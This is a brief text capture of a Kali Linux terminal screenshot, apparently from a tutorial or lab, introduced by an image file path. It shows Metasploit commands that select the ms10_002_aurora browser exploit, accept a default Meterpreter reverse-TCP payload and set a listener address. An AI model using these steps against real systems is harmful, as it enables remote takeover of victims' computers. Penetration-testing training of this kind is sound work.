 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
msf6 > use exploit/windows/browser/ms10_002_aurora
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_002_aurora) > set LHOST 192.168.178.41